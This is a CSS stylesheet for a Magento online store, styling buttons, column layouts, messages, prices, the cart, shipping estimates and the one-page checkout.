.buttons-set:after { content: ''; display: table; clear: both; }
/* -------------------------------------------- *
 * Button - Remove / Previous
 */
.btn-remove, .btn-previous { display: inline-block; width: 20px; height: 20px; border: 1px solid #ededed; text-align: center; /* Hide text */ font: 0/0 a; text-shadow: none; color: transparent; position: relative; }
.btn-remove:hover, .btn-previous:hover { background-color: #3399cc; border-color: #3399cc; }
.btn-remove:after { content: 'X'; color: #3399cc; height: 20px; line-height: 20px; width: 100%; font-size: 10px; font-family: Arial, "Helvetica Neue", Verdana, Arial, sans-serif; font-weight: bold; }
.btn-remove:hover:after { color: #FFFFFF; text-decoration: none; }
.btn-remove2 { background-position: 4px -648px; border: none; vertical-align: top; }
.btn-remove2:after { display: none; }
.btn-remove2:hover { background-color: transparent; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8; }
.btn-previous:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; position: absolute; top: 50%; left: 50%; margin-left: -2px; margin-top: -4px; }
.btn-previous:hover:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid white; border-left: none; }
.block-layered-nav .currently .btn-remove, .block-layered-nav .currently .btn-previous, .mini-products-list .btn-remove, .mini-products-list .btn-previous, #compare-items .btn-remove, #compare-items .btn-previous { float: right; margin-left: 6px; }
/* -------------------------------------------- *
 * Checkout Agreements
 */
.checkout-agreements li { margin-bottom: 20px; }
.checkout-agreements .agreement-content { overflow-y: auto; max-width: 670px; max-height: 125px; margin-bottom: 10px; padding: 10px; border: 1px solid #cccccc; background: #f4f4f4; }
/* -------------------------------------------- *
 * CVV Security Code
 */
.cvv-what-is-this { margin-left: 10px; font-size: 13px; line-height: 24px; }
/* -------------------------------------------- *
 * Container
 */
.main-container, .footer-container { position: relative; max-width: 1260px; margin: 0 auto; padding: 15px; }
.main-container:after, .footer-container:after { content: ''; display: table; clear: both; }
 @media only screen and (min-width: 480px) {
 .main-container, .footer-container {
 padding: 30px;
}
}
.footer-container { padding-top: 0px; }
/* -------------------------------------------- *
 * Column Layouts
 */
.main:after, .col-wrapper:after { content: ''; display: table; clear: both; }
.col-left, .col-right, .col-main { padding: 0 10px; }
.col-left { float: left; width: 25%; padding-left: 0; /* Remove the 15px padding */ clear: left; }
.col-left img { max-width: 100%; }
.col-right { float: right; width: 25%; padding-right: 0;/* Remove the 15px padding */ }
.col-right img { max-width: 100%; }
.col-main { float: left; width: 75%; }
.col1-layout .col-main { float: none; width: auto; padding: 0;/* Remove the 15px padding */ }
.col2-left-layout .col-main { float: right; padding-right: 0;/* Remove the 15px padding */ }
.col2-right-layout .col-main { padding-left: 0;/* Remove the 15px padding */ }
.col3-layout .col-right { width: 20.83333%; }
.col3-layout .col-wrapper { float: left; width: 79.16667%; }
.col3-layout .col-wrapper .col-main { float: right; width: 73.68421%; }
.col3-layout .col-wrapper .col-left { width: 26.31579%; }
 @media only screen and (max-width: 1000px) {
 .col3-layout .col-right {
 float: left;
 clear: left;
 padding-left: 0;
 padding-right: 10px;
 width: 25%;
}
 .col3-layout .col-wrapper {
 float: right;
 width: 100%;
}
 .col3-layout .col-wrapper .col-main {
 float: right;
 width: 75%;
}
 .col3-layout .col-wrapper .col-left {
 width: 25%;
}
}
@media only screen and (max-width: 770px) {
 .col-left, .col-right, .col-main, .col1-layout .col-left, .col1-layout .col-right, .col1-layout .col-main, .col2-left-layout .col-left, .col2-left-layout .col-right, .col2-left-layout .col-main, .col2-right-layout .col-left, .col2-right-layout .col-right, .col2-right-layout .col-main, .col3-layout .col-wrapper .col-left, .col3-layout .col-right, .col3-layout .col-wrapper .col-main {
 padding: 0;
 margin-bottom: 10px;
 float: none;
 width: auto;
}
 .col3-layout .col-wrapper {
 float: none;
 width: auto;
}
 .col-main {
 float: none;
 width: auto;
}
 .col-main .col-left {
 padding: 0;
/* On product listing pages, the left column gets moved inside col-main on small viewports */
  }
}
/* Content Columns */
.col2-set { width: 100%; }
.col2-set .col-1, .col2-set .col-2 { width: 47%; padding: 20px; }
@media only screen and (max-width: 770px) {
 .col2-set .col-1, .col2-set .col-2 {
 padding: 10px;
}
}
.col2-set .col-1 { float: left; padding-left: 0; }
.col2-set .col-2 { float: right; padding-right: 0; }
@media only screen and (max-width: 479px) {
 .col2-set .col-1, .col2-set .col-2 {
 float: none;
 width: auto;
 border: 0;
 padding-right: 0;
 padding-left: 0;
}
}
.col2-set .narrow { width: 33%; }
.col2-set .wide { width: 65%; }
.col2-set:after { content: ''; display: table; clear: both; }

/* -------------------------------------------- *
 * Top Container
 */
@media only screen and (min-width: 771px) {
 .top-container {
 max-width: 1260px;
 margin: 0 auto;
 padding: 0 30px;
}
}
/* -------------------------------------------- *
 * Global Site Notice
 */
.global-site-notice { background: #676157; color: #e6e6e6; font-size: 11px; }
.global-site-notice .notice-inner { padding-left: 120px; width: 100%; max-width: 1200px; margin-left: auto; margin-right: auto; line-height: 11px; min-height: 40px; padding-top: 14.5px; padding-bottom: 14.5px; background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/demo-logo.png"); background-position: left; background-repeat: no-repeat; }
.global-site-notice p { margin-bottom: 0; }
/* -------------------------------------------- *
 * Promotional Message Banner
 */
.promo-msg { color: #3399cc; text-align: center; margin: 10px; text-transform: uppercase; }
.success { color: #11b400; }
.error { color: red; font-weight: bold; }
.notice { color: #e26703; font-weight: bold; }
/* -------------------------------------------- *
 * Messages
 */
.messages { margin-bottom: 10px; }
.messages li li { list-style:none; position: relative; margin-bottom: 5px; padding: 7px 10px 7px 20px; background: #f4f4f4; }
.messages li li:before { top: 50%; left: 0; margin-top: -6px; }
.messages .error-msg li { border-left: 5px solid red; }
.messages .error-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid red; border-right: none; }
.messages .notice-msg li { border-left: 5px solid #e26703; }
.messages .notice-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #e26703; border-right: none; }
.messages .success-msg li { border-left: 5px solid #11b400; }
.messages .success-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #11b400; border-right: none; }
 @media only screen and (min-width: 915px) {
 .order-list-grid .col-1 {
 width: 30%;
}
 .order-list-grid .col-2 {
 width: 50%;
 padding-right: 20px;
}
 .order-list-grid .col-3 {
 clear: none;
 width: 20%;
 padding-top: 0;
}
}
/* -------------------------------------------- *
 * Page Popup
 */
.page-popup { padding: 20px; background: #FFFFFF; height: auto; }
.page-popup h1 { margin: 0 0 0.5em; font-size: 36px; }
/* -------------------------------------------- *
 * Payment Methods
 */
.payment-methods { margin-bottom: 20px; }
.payment-methods dt { padding: 5px 0; }
.payment-methods dd { padding-top: 10px; }
.payment-methods .form-list { position: relative; display: inline-block; max-width: 100%; margin: 5px 15px 15px; padding: 15px; border: 1px solid #cccccc; background: #f4f4f4; }
.payment-methods .form-list:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #cccccc; border-top: none; top: -11px; left: 30px; }
.payment-methods .form-list:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #f4f4f4; border-top: none; top: -10px; left: 30px; }
.payment-methods .form-list li:last-child { margin-bottom: 0; }
/* -------------------------------------------- *
 * Please Wait (Loading Indicator)
 */
.please-wait { display: inline-block; margin-left: 10px; margin-top: 5px; line-height: 24px; height: 24px; white-space: nowrap;/* Prevent the linebreak in the HTML from causing layout issues */ }
.please-wait img { float: left; margin-right: 5px; width: 24px; }
/* -------------------------------------------- *
 * Price Box - Standard
 */
.price-box { margin: 7px 0; }
.price-box p { margin-bottom: 0; }
.price-notice { color: #a0a0a0; }
.price-box .price, .price { white-space: nowrap; }
.price-box .price-label { color: #a0a0a0; white-space: nowrap; }
.price-box .minimal-price-link { padding-left: 1em; color: #3399cc; display: block;/* We want this to show on its own line, otherwise the layout looks funky */ }
.price-box .minimal-price-link .label { color: #a0a0a0; }
/* -------------------------------------------- *
 * Price Box - Special
 */
.price-box .old-price, .price-box .special-price { display: inline-block; }
.price-box .old-price .price-label, .price-box .special-price .price-label { display: none; }
.price-box .old-price .price, .price-box .special-price .price { display: inline-block; }
.price-box .old-price .price { color: #a0a0a0; text-decoration: line-through; }
.price-box .special-price { color: #3399cc; padding-left: 5px; }
.price-box .special-price .price-label { color: #D84D3C; }
/* -------------------------------------------- *
 * Price Box - Taxes
 */
.price-box .price-excluding-tax, .price-box .price-including-tax { display: block; }
/* -------------------------------------------- *
 * Tier Prices
 */
.product-pricing, .tier-prices, .tier-prices-grouped { display: inline-block; padding: 4px 8px; background: #FBF4DE; border: 1px solid #E2D4C7; margin-top: 7px; }
.product-pricing li, .tier-prices li, .tier-prices-grouped li { font-size: 12px; }
.product-pricing .benefit, .tier-prices .benefit, .tier-prices-grouped .benefit { font-style: italic; }
.product-pricing .price, .tier-prices .price, .tier-prices-grouped .price { font-weight: bold; }
/* ============================================ *
 * Item Options
 * ============================================ */
.item-options { font-size: 14px; }
.item-options:after { content: ''; display: table; clear: both; }
.item-options dt { float: left; clear: left; font-weight: 600; padding-right: 5px; font-style: italic; }
.item-options dt:after { content: ': '; }
.item-options dd { float: left; padding-left: 10px; margin: 0 0 6px; }
.truncated, .truncated a.dots { cursor: help; }
.truncated a.details { cursor: help; height: 16px; line-height: 16px; }
.truncated a.details:hover { text-decoration: none; }
.truncated .truncated_full_value { position: relative; z-index: 300; }
.truncated .truncated_full_value .item-options { display: none; position: absolute; z-index: 300; width: 200px; padding: 8px; border: 1px solid #3399cc; background-color: #F6F6F6; top: 21px; left: -100px; }
.truncated .truncated_full_value .item-options:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 97px; top: -7px; }
.truncated .truncated_full_value .item-options > p { font-weight: bold; text-transform: uppercase; margin-bottom: 8px; }
.truncated .show .item-options { display: block; }
 @media only screen and (max-width: 479px) {
 .truncated {
 cursor: inherit;
}
 .truncated a.details {
 display: none;
}
 .truncated .truncated_full_value .item-options {
 display: block;
 position: static;
 z-index: 1;
 width: 100%;
 border: none;
 background-color: transparent;
}
 .truncated .truncated_full_value .item-options p {
 float: none;
}
 .truncated .truncated_full_value .item-options:after {
 display: none;
}
}
/* -------------------------------------------- *
 * Printer Friendly Page
 */
.page-print { width: 6.5in; margin: 20px; background: #FFFFFF; }
.pager { float: right; overflow: hidden; }
.pager > .count-container { float: left; }
.pager .amount { float: left; white-space: nowrap; margin: 0 15px 0 0; }
.pager .limiter { float: left; height: 30px; line-height:45px; }
.pager .limiter > label { padding-right: 5px; }
.pager .limiter > label:after { content: ':'; }
.pager .amount, .pager .limiter, .pager .pages { margin-bottom: 5px; }
.pages { float: right; overflow: hidden; margin-left: 15px; }
.pages strong { display: none; }
.pages li { float: left;display:inline-block; }
.pages a, .pages .current { display: inline-block; border: 0; font-size: 13px; text-align: center; text-transform: uppercase; vertical-align: middle; white-space: nowrap; line-height: 25px; width: 25px; height: 25px; padding: 0; color: #3399cc; }
.pages .current, .pages .current:hover { color: #e51c24; border: 1px solid #cccccc; width: 30px; background-color: #FFFFFF; cursor: default; margin:10px 0 0 0; }
.pages .next, .pages .previous { font: 0/0 a; text-shadow: none; color: transparent; background-color: transparent; position: relative; }
.pages .next:hover, .pages .previous:hover { border: 1px solid #3399cc; }
.pages .next:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #3399cc; border-right: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .next:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #246b8f; border-right: none; }
.pages .previous:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .previous:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #246b8f; border-left: none; }
 @media only screen and (max-width: 479px) {
 .pager .amount--has-pages {
 display: none;
}
 .pages {
 float: left;
}
 .limiter label {
 display: none;
}
}
@media only screen and (max-width: 770px) {
 .col1-layout .sorter, .col1-layout .pager {
 width: 100%;
}
 .col1-layout .pager {
 float: left;
 clear: both;
}
 .col1-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col1-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 979px) {
 .col2-left-layout .sorter, .col2-left-layout .pager, .col2-right-layout .sorter, .col2-right-layout .pager, .col3-layout .sorter, .col3-layout .pager {
 width: 100%;
}
 .col2-left-layout .pager, .col2-right-layout .pager, .col3-layout .pager {
 float: left;
 clear: both;
}
 .col2-left-layout .pager .pages, .col2-right-layout .pager .pages, .col3-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col2-left-layout .pager .count-container, .col2-right-layout .pager .count-container, .col3-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 1279px) {
 .toolbar .view-mode > label {
 display: none;
}
}
/* ============================================ *
 * Tax - Full Tax Summary
 * ============================================ */
#checkout-review-table .summary-collapse, #shopping-cart-totals-table .summary-collapse, body.customer-account .data-table .summary-collapse { position: relative; cursor: pointer; }
#checkout-review-table .summary-collapse:before, #shopping-cart-totals-table .summary-collapse:before, body.customer-account .data-table .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #3399cc; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .summary-collapse:hover:before, #shopping-cart-totals-table .summary-collapse:hover:before, body.customer-account .data-table .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #246b8f; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:before, #shopping-cart-totals-table .show-details .summary-collapse:before, body.customer-account .data-table .show-details .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:hover:before, #shopping-cart-totals-table .show-details .summary-collapse:hover:before, body.customer-account .data-table .show-details .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #246b8f; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#shopping-cart-totals-table tfoot td .summary-collapse:before, #shopping-cart-totals-table tfoot td .summary-collapse:hover:before { margin-bottom: 5px; }
/* ============================================ *
 * Widgets
 * ============================================ */
.widget .pager { float: none; width: 100%; }
/* ============================================ *
 * Magento Helpers
 * ============================================ */
.a-center { text-align: center; }
.a-right, .align-right { text-align: right; }
.no-display { display: none !important; }
.nobr, .nowrap { white-space: nowrap; }
.width-full { width: 100%; }
/* ============================================ *
 * Custom Helpers
 * ============================================ */
.hidden { display: none; }
/* ============================================ *
 * Print Styles
 * ============================================ */
.page-print .print-head { margin: 0 0 15px; }
.page-print .print-head .logo { float: none; max-height: 50px; width: auto; }
/* ============================================ *
 * FORMS - COMMON
 * ============================================ */
/* -------------------------------------------- *
 * Fieldsets
 */
.fieldset p { margin-bottom: 7px; }
.fieldset p.required { margin-bottom: 5px; font-size: 12px; margin-top: 0px; }
.fieldset + .fieldset { margin-top: 5px; }
form .legend { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 15px; padding-bottom: 7px; border-bottom: 1px solid #ededed; }
/* -------------------------------------------- *
 * Input Box
 */
.input-box { padding-top: 2px; }
.input-box:after { content: ''; display: table; clear: both; }
/* For adjacent select inputs. */
/* Example: credit card expiration month and year. */
.input-box .v-fix { float: left; margin-right: 5px; }
/* ============================================ *
 * Catalog - Compare
 * ============================================ */
.block-compare .product-name:after { content: ''; display: table; clear: both; }
.compare-table .product-image { display: inline-block; }
.compare-table .product-shop-row.top td { padding-bottom: 0; border-bottom: 0; }
.compare-table .product-shop-row.bottom td { padding-top: 0; }
/* ============================================ *
 * Checkout - Layout
 * ============================================ */
.cartLeft { float: left; width: 60%; }
.cartRight { float: right; width: 35%; padding-left: 20px; }
.cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { padding: 10px; background-color: #f4f4f4; border: 1px solid #cccccc; }
.cart-table, .cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { margin-bottom: 20px; }
.display-both-prices .cart-table { float: none; width: 100%; }
.display-both-prices .cart-forms { float: left; padding-right: 10px; padding-left: 0; }
.display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { padding-left: 10px; }
.display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { width: 50%; }
.display-both-prices .crosssell { clear: right; float: right; }
 @media only screen and (max-width: 979px) {
 .display-single-price .cart-table {
 float: none;
 width: 100%;
}
 .display-single-price .cart-forms {
 float: left;
 padding-right: 10px;
 padding-left: 0;
}
 .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-left: 10px;
}
 .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 width: 100%;
 padding:0px;
}
 .display-single-price .crosssell {
 clear: right;
 float: right;
}
}
@media only screen and (max-width: 599px) {
 .product-cart-sku {
 display: none;
}
 .display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell, .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-top: 0;
 padding-left: 0;
 padding-right: 0;
 float: none;
 width: 100%;
}
}
/* ============================================ *
 * Checkout - Cart
 * ============================================ */
.cart .page-title { margin-bottom: 15px; border-bottom: 1px solid #ededed; }
.cart .page-title:after { content: ''; display: table; clear: both; }
.cart .page-title h1 { float: left; border-bottom: none; margin-bottom: 6px; margin-right: 10px; margin-top:20px; }
.checkout-types { float: right; text-align: right; max-width: 100%; margin-top:20px;/* We always want this shipping method to display on its own line */ }
.checkout-types li { vertical-align: top; margin: 0 0 5px 5px; list-style:none; }
table { border-collapse: collapse; border-spacing: 0; }
.checkout-types li:after { content: ''; display: table; clear: both; }
.checkout-types li img { display: inline; vertical-align: top; }
.checkout-types li:first-child { margin-left: 0; }
.checkout-types .method-checkout-cart-methods-multishipping { display: block; }
.checkout-types.top li { display: inline-block; }
.checkout-types.top .bml_button { display: inline-block; vertical-align: top; }
.checkout-types.top .bml_button img { display: block; }
.checkout-types.bottom .paypal-logo a, .checkout-types.minicart .paypal-logo a { display: block; }
.checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or { margin: 0px; width: 150px; display: block; text-align: center; float: right; }
.cart-totals .checkout-types .btn-checkout { margin-bottom: 7px; }
 @media only screen and (max-width: 670px) {
 .checkout-types {
 float: none;
 text-align: center;
}
 .checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
 width: auto;
 float: none;
}
 .checkout-types li {
 float: none;
 width: 100%;
 margin-left: 0;
}
 .btn-checkout {
 width: 100%;
}
}
.cart-table { width:100%;}
.cart-table th, .cart-table td, .cart-table tbody td { border-bottom: none; vertical-align: top; }
.cart-table h2 { color: #e51c24; font-size: 14px; font-weight: 600; margin-bottom: 0; }
.cart-table thead th, .cart-table tbody td { background-color: transparent; padding: 10px 5px; }
.cart-table .product-cart-info, .cart-table .product-cart-actions { padding-left: 15px; }
.cart-table tr { border-bottom: 1px solid silver; }
.cart-table tfoot tr { background: none; }
.cart-table tfoot tr > td:after { content: ''; display: table; clear: both; }
.cart-table span.or { font-size: 9px; padding: 0 5px; text-transform: uppercase; }
.cart-table .product-cart-image .cart-links, .cart-table .product-cart-info .btn-remove, .cart-table .product-cart-actions .button { display: none; }
.cart-table .product-cart-image { padding-left: 0; padding-right: 0; }
.cart-table .product-cart-image .product-image img { max-width: 100%; width: 100%; border:1px solid #cacaca; }
.cart-table .product-cart-image a.cart-edit { display: none; }
.cart-table .product-cart-sku { font-style: italic; font-size: 12px; margin: 5px 0 12px; }
.cart-table .product-cart-sku .label { font-weight: 600; }
.cart-table .btn-empty { float: left; }
.cart-table .product-cart-total, .cart-table .product-cart-price { text-align: center; }
.cart-table .cart-tax-total { position: relative; cursor: pointer; }
.cart-table .cart-tax-total:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-right: 6px solid #3399cc; border-left: none; position: absolute; top: 3px; right: -11px; }
.cart-table .cart-tax-total.cart-tax-total-expanded:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 6px solid transparent; border-left: 6px solid transparent; border-top: 6px solid #3399cc; border-bottom: none; right: -15px; top: 6px; }
.cart-table .cart-links > li { list-style:none; white-space: nowrap; line-height: 1.3; margin-bottom: 5px; min-width: 65px; font-size: 13px; }
.cart-table .cart-links > li > a { display: block; }
.cart-table .cart-links > li:last-child { margin-bottom: 0; }
.cart-table .product-cart-actions { min-width: 60px; text-align: center; }
.cart-table .product-cart-actions .qty { height: 30px; border:1px solid #cacaca; border-color: silver; border-radius: 0; margin-bottom: 10px; text-align: center; width: 3em; }
.cart-table .product-cart-actions .button { margin-bottom: 5px; }
.cart-table .item-options { padding-left: 15px; }
/* ============================================ *
 * Checkout - Estimate Shipping and Tax
 * ============================================ */
.shipping h2 { font-size: 12px; font-weight: bold; margin: 0 0 5px; }
.shipping select { max-width: 100%; height: 30px; display: block; border: 1px solid silver; }
.shipping select.validation-failed { border-color: red; }
.shipping .shipping-desc { display: none; }
.shipping .buttons-set { border: none; margin: 0; padding: 0; }
.shipping .form-list:after { content: ''; display: table; clear: both; }
.shipping .form-list li { list-style:none; float: left; margin: 5px 2% 10px 0; }
.shipping .form-list .shipping-country { width: 30%; }
.shipping .form-list .shipping-region { width: 41%; }
.shipping .form-list .shipping-postcode { margin-right: 0; width: 18%; }
.shipping .form-list .input-box { padding-top: 0; }
.shipping .form-list input { height: 30px; border:1px solid #cacaca; }
.shipping .form-list label { font-size: 13px; font-weight: 400; text-transform: uppercase; }
.shipping .sp-methods { padding: 10px 0 0; text-align: left; }
.shipping .sp-methods dd { margin-bottom: 10px; }
.shipping .sp-methods label { font-size: 12px; font-style: italic; min-width: 100px; }
.shipping .sp-methods label span { font-weight: bold; font-style: normal; }
.shipping #co-shipping-method-form .buttons-set .button { float: left; margin-left: 0; }
.shipping #co-shipping-method-form .sp-methods dd label {/*  border: 1px solid #cccccc; background-color: #e7e7e7; */ min-width: 220px; }
.shipping #co-shipping-method-form .sp-methods dd label:hover {/*  background-color: #dbdbdb; */ }
.cart .cart-totals { text-align: right; }
.cart .cart-totals:after { content: ''; display: table; clear: both; }
.cart .cart-totals table { font-size: 12px; margin-bottom: 20px; text-transform: uppercase; width: 100%; }
.cart .cart-totals table td { padding: 2px 0px; }
.cart .cart-totals table td:first-child { padding-right: 10px; min-width: 120px; }
.cart .cart-totals table tbody tr:last-child td, .cart .cart-totals table tbody tr:last-child th { padding-bottom: 10px; }
.cart .cart-totals table tfoot { border-top: 1px solid #E6E6E6; border-bottom: 1px solid #E6E6E6; }
.cart .cart-totals table tfoot td { font-size: 24px; padding: 2px 5px; vertical-align: top; }
.cart .cart-totals table tfoot strong span, .cart .cart-totals table tfoot span.price { }
.cart .cart-totals table tfoot strong { font-weight: 400; }
.discount-form:after, #giftcard-form:after { content: ''; display: table; clear: both; }
#discount-coupon-form, .cart .giftcard { width: 100%; }
#discount-coupon-form h2, .cart .giftcard h2 { display: none; }
#discount-coupon-form label, .cart .giftcard label { font-size: 12px; font-weight: 400; text-align: left; text-transform: uppercase; min-width: 105px; display: inline-block; margin-right: 10px; }
#discount-coupon-form .field-wrapper, .cart .giftcard .field-wrapper { display: inline-block; width:100%;}
#discount-coupon-form .validation-advice, .cart .giftcard .validation-advice { display: inline; }
#discount-coupon-form .button-wrapper, .cart .giftcard .button-wrapper { display: inline-block; vertical-align: bottom; }
#discount-coupon-form .button-wrapper > button, .cart .giftcard .button-wrapper > button { float: left; }
#discount-coupon-form .input-text, .cart .giftcard .input-text { border-radius: 0; height: 30px; margin: 4px 10px 0 0; width:60%; border:1px solid #cacaca; }
.cart .giftcard p { margin-bottom: 7px; }
.cart .giftcard .check-gc-status { float: left; padding: 0px; }
.cart .giftcard .check-gc-status > span > span { font-size: 14px; text-transform: none; }
/* ============================================ *
 * Checkout - Cart Cross sell
 * ============================================ */
.crosssell h2 { color: #3399cc; }
.crosssell #crosssell-products-list .button, .crosssell #crosssell-products-list .add-to-links { display: none; }
/* Change the layout to 2 columns at a breakpoint that is higher than a 3 columns layout would normally break */

/* ============================================ *
 * Checkout - One Page
 * ============================================ */
.checkout-onepage-index .col-right, .checkout-onepage-index .col-left { display: none; }
.checkout-onepage-index .col-main { width: auto; float: none; }
.opc select { width: 365px; }
/* -------------------------------------------- *
 * Section Styling - Default
 */
.opc .section .step-title { width: 100%; border-top: 1px solid #ececec; position: relative; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.opc .section .step-title:after { content: ''; display: table; clear: both; }
 .opc .section.allow:not(.active) .step-title {
 cursor: pointer;
}

/* Using .no-touch since touch devices emulate hover, thereby making steps look active that are not */
.no-touch .opc .section.allow:not(.active) .step-title:hover {
 background-color: #f4f4f4;
}
.opc .section.active .step-title { border-bottom: 1px solid #ececec; }
.opc .section .step-title a { display: none; }
 .opc .section.allow:not(.active) .step-title a {
 display: block;
 float: right;
 line-height: 40px;
 height: 40px;
 padding: 0px 10px;
}
.no-touch .opc .section .step-title a:hover { text-decoration: none; }
.opc .section .step-title .number, .opc .section.allow.active .step-title .number, .no-touch .opc .section.allow:hover .step-title .number { width: 26px; height: 26px; text-align: center; color: #FFFFFF; line-height: 26px; background-color: #e51c24; display: block; position: absolute; top: 50%; left: 10px; margin-top: -13px; }
.opc .section.allow .step-title .number { background-color: #f58388; }
.opc .section.allow .step-title h2 { color: #a0a0a0; }
.opc .section.allow .step-title:hover h2, .opc .section.active .step-title h2 { color: #e51c24; }
.opc .section .step-title h2 { font-size: 16px; font-weight: 400; line-height: 40px; height: 40px; float: left; margin: 0px 4px 0px 45px; }
.opc .section .step { padding: 20px; }
.opc .section .step:after { content: ''; display: table; clear: both; }
.opc h3 { font-weight: 500; }
.opc .buttons-set { text-align: left; }
.opc .buttons-set button.button { float: left; margin-left: 0; margin-right: 10px; margin-bottom: 0; }
.opc .buttons-set p.required { float: right; margin-left: 5px; margin-bottom: 0; }
.opc .buttons-set .back-link { float: right; margin: 0; }
.opc .buttons-set a { line-height: 20px; display: inline-block; padding: 5px 5px 5px 0; }
#opc-payment .note { padding: 10px; }

/* -------------------------------------------- *
 * This section hides everything but the "Checkout Method" step of the checkout process and fades in the content
 * once the customer progresses to the next step. The purpose of this is to simplify what the customer has to focus on.
 * It is limited to larger viewports since smaller devices are inherently going to be focused solely on the
 * "Checkout Method" step.
 */
.opc.opc-firststep-login .section:not(#opc-login) .step-title, .opc-block-progress-step-login {
 -webkit-transition: opacity 300ms linear;
 -webkit-transition-delay: 0;
 -moz-transition: opacity 300ms linear 0;
 -o-transition: opacity 300ms linear 0;
 transition: opacity 300ms linear 0;
}
.opc.opc-firststep-login .section#opc-login .step-title .number { -webkit-transition: width 80ms linear; -webkit-transition-delay: 0; -moz-transition: width 80ms linear 0; -o-transition: width 80ms linear 0; transition: width 80ms linear 0; }
.opc.opc-firststep-login .section#opc-login .step-title h2 { -webkit-transition: margin-left 80ms linear; -webkit-transition-delay: 0; -moz-transition: margin-left 80ms linear 0; -o-transition: margin-left 80ms linear 0; transition: margin-left 80ms linear 0; }

/* When a user progresses from the "Checkout Method" to "Billing Information" for the first time, the              */
/* "opc-has-progressed-from-login" class gets added to the body. Also, the .opc element will only have the         */
/* "opc-firststep-login" class if the first step of the checkout is the "Checkout Method" (eg, not when logged in) */
body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title, body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login {
 opacity: 0;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number {
 width: 0px;
 overflow: hidden;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2 {
 margin-left: 0px;
}
/* -------------------------------------------- *
 * Shipping and Payment methods
 */
.sp-methods { margin: 0 0 8px; }
.sp-methods dt { margin: 13px 0 5px; font-weight: bold; }
.sp-methods dt:first-child { margin: 0 0 5px; }
.sp-methods dd li { margin: 5px 0; }
.sp-methods label img { float: left; }
.sp-methods label a { margin-top: 6px; float: right; margin-left: 10px; }
.sp-methods .price { font-weight: bold; }
.sp-methods .form-list { padding-left: 20px; }
.sp-methods .form-list li { margin: 0 0 8px; }
.sp-methods select.month { width: 120px; margin-right: 10px; }
.sp-methods select.year { width: 96px; }
.sp-methods input.cvv { width: 4em !important; }
